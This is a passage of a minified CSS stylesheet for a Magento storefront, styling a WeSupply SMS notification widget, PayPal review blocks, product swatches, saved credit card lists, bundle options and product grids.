.control-subs:before{font-size:16px;line-height:32px;color:#575757;margin:6px 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;background:url('../WeSupply_Toolbox/images/icone_phone.png');content:'';width:12px;height:20px}#ws_embed_sms_notification .control-subs .ws-Phone{padding-left:35px}#ws_embed_sms_notification #ws-responses{padding:20px 0;margin:0 auto}#ws-responses{padding-bottom:20px}#ws-responses #ws-error-response{color:red}#ws-responses #ws-success-response{color:green}.sms-center-design-2{margin:0 auto;text-align:center}.ws-title-description-container-dsg2{margin:0;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.ws_embed_sms_notification{width:100%;margin-top:50px}.ws_embed_sms_notification .inline-block{width:100%;text-align:left;border:1px solid #b5b5b5;position:relative}.ws_embed_sms_notification .inline-block .title-dsg-2{border-right:1px solid #b5b5b5;float:left;min-height:26px;line-height:26px;padding:15px 30px}.ws_embed_sms_notification .inline-block .description-dsg-2{float:left;display:inline-block;width:auto;padding:14px 20px;min-height:26px;line-height:26px}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2{float:right;display:inline-block;max-width:unset;padding:11px;min-width:396px;width:auto}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-phone-dsg-2{width:205px;float:left;height:32px;padding:0 0 0 26px;border-right:0 none}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-country-pc-dsg2{padding:0 0 0 26px;height:34px;width:130px}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-orderId-dsg2{margin-bottom:10px;max-width:100%}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 button.action{float:left;clear:none;margin:0;border-radius:0}.ws_embed_sms_notification .inline-block .sms-subs{margin-top:-3px;border-radius:3px;border-bottom-left-radius:0;border-top-left-radius:0}.ws_embed_sms_notification .inline-block .title-dsg-2{padding:14px;font-size:13px;margin:0;background:#f4f4f4}.ws_embed_sms_notification .inline-block .control-subs-2:before{font-size:16px;line-height:32px;color:#575757;margin:6px 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;background:url('../WeSupply_Toolbox/images/icone_phone.png');content:'';width:12px;height:20px}@media screen and (max-width:988px){.ws_embed_sms_notification .inline-block .title-dsg-2{display:none}}@media screen and (max-width:767px){.ws_embed_sms_notification .inline-block{border:0 none}.ws_embed_sms_notification .inline-block .description-dsg-2{padding-left:0}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2{float:left;padding:0 0 10px;clear:both}.ws_embed_sms_notification .inline-block .ws-title-description-container-dsg2{position:relative}}@media screen and (max-width:767px){.ws_embed_sms_notification .inline-block{border:1px solid #b5b5b5}.ws_embed_sms_notification .inline-block .description-dsg-2{text-align:center;width:100%}.ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2{padding:0 20px;min-width:unset}.ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 #ws-Phone{width:calc(100% - 130px);border-right:1px solid #c2c2c2}.ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 #ws-orderId{margin-bottom:10px;width:100%;max-width:100%}.ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 button#ws-embedded-subscribe{width:100%;margin-top:10px;float:none;height:auto}}.wesupply-track-shipment .page-title-wrapper,.wesupply-orders-view .page-title-wrapper{display:none}iframe.embedded-iframe.ws-stores-view{height:820px}#order-view-container{height:1000px}.order-view-modal .page-main-actions{display:none}.order-view-modal .modal-header{display:none}.order-view-modal .modal-content{padding:0}.loading-container{text-align:center;padding:40px;position:relative}.loading-container .loading-image{background:url('../images/loader-2.gif') center center no-repeat transparent;background-size:contain;position:absolute;top:0;left:calc(50% - 100px);height:200px;width:200px;z-index:100}[class*=cms-wesupply-store-locator] #maincontent,[class*=cms-wesupply-store-details] #maincontent,.wesupply-track-shipment #maincontent{position:relative;margin:0 auto !important;max-width:unset;padding:0;width:100%}[class*=cms-wesupply-store-locator] #maincontent .embedded-iframe-container .page-title,[class*=cms-wesupply-store-details] #maincontent .embedded-iframe-container .page-title,.wesupply-track-shipment #maincontent .embedded-iframe-container .page-title{text-align:left}[class*=cms-wesupply-store-locator] #maincontent .not-found,[class*=cms-wesupply-store-details] #maincontent .not-found,.wesupply-track-shipment #maincontent .not-found{padding:40px 0 20px;margin:0 auto;display:table}[class*=cms-wesupply-store-locator] .breadcrumbs,[class*=cms-wesupply-store-details] .breadcrumbs,.wesupply-track-shipment .breadcrumbs{display:none}#co-shipping-method-form .item-options .field.item{margin-left:20px}#co-shipping-method-form .item-options .field.item input.radio{margin-left:-20px;margin-top:2px}#co-shipping-method-form .item-options .field.item label.label{position:relative;top:-2px;left:-2px}#co-shipping-method-form .item-options .field.item span.eta{display:block}@media screen and (min-width:1024px){.order-view-modal{max-width:989px;left:calc(100% - 989px)}}.theme-pearl .ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-phone-dsg-2{height:34px}.theme-pearl .ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-country-pc-dsg2{height:34px}@media screen and (max-width:767px){.theme-pearl .checkout-shipping-method .table-checkout-shipping-method thead{display:none}.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody{padding-bottom:20px}.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row{display:flex;margin-left:0;padding-bottom:0}.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row:first-child,.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row.row-eta,.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row td.col{border:0 none}}body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_zip,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_zip{height:26px;min-height:unset;max-height:unset;position:relative;top:-1px}body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_country,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #update_location,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #update_location{height:28px}body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_country{top:-1px}body:not(.theme-pearl) #ws_embed_sms_notification.sms-center{max-width:560px;margin:40px auto}body:not(.theme-pearl) #ws_embed_sms_notification.sms-center-design-2{margin:40px auto}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group{position:relative}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group:before{left:0}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #phonePrefix,body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-Phone{height:32px;vertical-align:bottom}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-Phone{padding-left:5px}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-orderId{margin-bottom:10px;width:460px;max-width:100%}.checkout-onepage-success .delivery-estimations{font-size:1.8rem;font-weight:600;padding-top:20px}.block-category-event{background:#f0f0f0;color:#777;padding:9px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:9px}.block-category-event .block-title{margin:0 0 9px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:36px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.table-wrapper.billing-agreements{margin-bottom:36px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:4.5px auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 18px}.map-form-addtocart .paypal{display:block;margin:9px auto 4.5px}.cart-summary .paypal+.paypal{margin-top:22.5px}.paypal-review .actions-toolbar{margin-top:9px}.paypal-review .paypal-review-title{padding:0 0 9px}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 27px}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:0 0 36px;padding:9px 0 0}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:9px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:13px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:9px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:9px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 9px 4.5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:4.5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:18px 0}.swatch-opt-listing{margin-bottom:9px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#08c;text-decoration:none}.my-credit-cards .action.delete:hover{color:#08c;text-decoration:underline}.my-credit-cards .action.delete:active{color:#08c;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline;margin-right:18px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#08c;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#08c;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#08c;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:9px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 18px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 18px;padding-top:9px}.block-cart-failed{margin:36px 0}.block-cart-failed .block-title{font-size:2.5rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 9px}.bundle-actions{margin:0 0 27px}.bundle-options-container{clear:both;margin-bottom:36px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:0;margin-bottom:1.8rem;border:0;padding:0}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:27px}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:18px}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .field.choice input{float:left}.bundle-options-container .product-options-wrapper .field.choice .label{margin-left:24px;display:block}.bundle-options-container .product-options-wrapper .field.choice .product-name{display:block}.bundle-options-container .product-options-wrapper .field.choice .price-notice{float:left}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:27px}.bundle-options-container .block-bundle-summary>.title{margin-bottom:15px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e4e4e4 solid;margin-bottom:22.5px;padding-bottom:16px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:18px}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:4.5px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:27px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:18px}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action{margin-right:5%}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\f83b'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field label{font-weight:400}.bundle-options-container .nested .product-name{font-weight:600}.bundle-options-container .nested .field.qty{margin:0 0 18px;margin-top:18px}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:400}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price{font-weight:600}.fieldset-bundle-options .nested.options-list .field.qty{display:block;margin-top:9px}.products-grid:after{display:table;content:"";clear:both}.products-grid .product-item{float:left}.products-grid .product-item{width:50%;padding:10px}.products-grid .product-item.nth-child-2np1{clear:left}.products-grid.products.grid.flex-grid .product-item{border-left:1px solid #e3e4e4;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;border-top:1px solid transparent;border-bottom:1px solid transparent;margin-top:-1px;transition:all .3s;padding-top:0;padding-bottom:0;position:relative}.products-grid.products.grid.flex-grid .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.products.grid.flex-grid .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid .product-item .product-item-info{border-top:1px solid #e3e4e4;padding:50px 0 10px;transition:all .3s;margin-top:-1px}.products-grid.products.grid.flex-grid .product-item:hover{background-color:#fff;border-top-color:#e3e4e4;border-bottom-color:#e3e4e4;box-shadow:0 0 40px rgba(0,0,0,.1)}.products-grid.products.grid.flex-grid .product-item:hover .product-item-info{border-top-color:transparent;padding:10px 0 50px}.products-grid.products.grid.flex-grid .product-item:hover .product-item-details .product-item-actions{visibility:visible;opacity:1}.products-grid.products.grid.flex-grid .product-item-details .product-item-inner{margin-bottom:-30px}.products-grid.products.grid.flex-grid .product-item-details .product-item-actions{visibility:hidden;opacity:0;transition:all .3s}.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart{background-color:#08c;color:#fff;border:0;height:40px;line-height:40px}.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .actions-secondary.towishlist,.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .actions-secondary.tocompare{visibility:visible;position:static;opacity:1;height:40px;line-height:40px;top:0;width:40px;border:0;background-color:#e6e6e6;color:#000}.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .actions-secondary.towishlist{margin-right:-3px}.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .actions-secondary.tocompare{margin-left:-3px}.products{margin:4px 0}.product-item{vertical-align:top}.product-item-details{padding:10px 0}.product-item-name{display:block;font-size:14px;margin:0 0 3px;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.product-item-info{width:100%;max-width:100%;text-align:center}.product-item-photo{display:block;position:relative;overflow:hidden;padding:3px;border:1px solid #ddd;border-radius:7px}.product-item-photo .product-item-inner{position:absolute;left:10px;bottom:10px;text-align:center;visibility:hidden;opacity:0;transition:all .3s;z-index:3}.product-item-photo .product-item-inner .product-item-actions>.action{background-color:#fff}.product-item-photo .product-item-inner .product-item-actions>.actions-primary{display:inline-block}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart{width:32px;padding:0}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:before{margin-right:0}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart span{display:none}.product-item-photo:hover .product-item-inner{visibility:visible;opacity:1}.product-item-actions .actions-secondary.action:before{margin:0}.product-item-actions .action.towishlist{border-color:#ed4949;color:#ed4949}.product-item-actions .action.towishlist>span{display:none}.product-item-actions .action.tocompare{border-color:#52b9b5;color:#52b9b5}.product-item-actions .action.tocompare>span{display:none}.product-item-description{margin:10px 0}.product-item .product-reviews-summary{background:url(../images/rating-bar.png) center no-repeat;line-height:1;margin:7px 0}.product-item .product-reviews-summary .reviews-actions{display:none;text-transform:lowercase;font-size:12px}.product-item .rating-summary{overflow:hidden;white-space:nowrap}.product-item .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .rating-summary .rating-result{width:72px;display:inline-block;position:relative;vertical-align:middle}.product-item .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c3c5c9;font-family:'porto-icons';font-size:12px;height:12px;letter-spacing:3px;line-height:12px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:400;speak:none}.product-item .rating-summary .rating-result>span{display:block;overflow:hidden}.product-item .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc600;font-family:'porto-icons';font-size:12px;height:12px;letter-spacing:3px;line-height:12px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:400;speak:none}.product-item .rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .price-box .price-label{font-size:12px;color:#c1c1c1}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:4.5px}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\f83b'}.product-item .tocart{white-space:nowrap;border-radius:0;font-size:1.4rem;line-height:30px;padding:0 10px;height:32px;border-radius:5px;font-weight:400}.product-item .tocart:before{display:inline;content:'\f814';font-family:'porto-icons';margin-right:5px;font-size:15px}.products-grid .product-item .box-tocart input.qty{height:32px;padding:0 9px}.products-grid .product-item-details .product-item-actions{white-space:nowrap;margin:0 -20px}.products-grid .product-item-details .product-item-actions .actions-primary{display:inline-block;vertical-align:middle;position:relative;z-index:1}.products-grid .product-item-details .product-item-actions .actions-secondary{display:inline-block;vertical-align:middle;position:relative;transition:all .3s}.products-grid .product-item-details .product-item-actions .actions-secondary.towishlist{right:-36px;visibility:hidden;opacity:0}.products-grid .product-item-details .product-item-actions .actions-secondary.tocompare{left:-36px;visibility:hidden;opacity:0}.products-grid .product-item-details .product-item-actions .tocart{color:#333;background-color:#fff;border-color:#ccc}.products-grid .product-item-info:hover .product-item-details .product-item-actions .actions-secondary.towishlist{right:0;visibility:visible;opacity:1}.products-grid .product-item-info:hover .product-item-details .product-item-actions .actions-secondary.tocompare{left:0;visibility:visible;opacity:1}.products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart{background-color:#08c;border-color:#08c;color:#fff}.products-grid .owl-carousel .product-item{width:auto;float:none}.price-container .price{font-size:2rem;color:#444}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:"(" attr(data-label) ": "}.price-container .weee:after{content:")"}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ": "}.products-list .product-item{display:table;width:100%;padding:10px 0}.products-list .product-item-info{display:table-row;text-align:left}.products-list .product-item-info:after{display:table;content:'';clear:both}.products-list .product-item-photo{width:20%;display:block;float:left;margin-bottom:20px}.products-list .product-item-details{display:block;width:80%;padding:0 0 20px 20px;float:left}.products-list .product-item-details .actions-primary{display:inline-block}.products-list .product-item-details .actions-secondary{margin-left:2px}.products-list .product-item-name{font-size:18px;line-height:1;margin:10px 0}.products-list .product-item .product-reviews-summary{background:0 0}.page-products 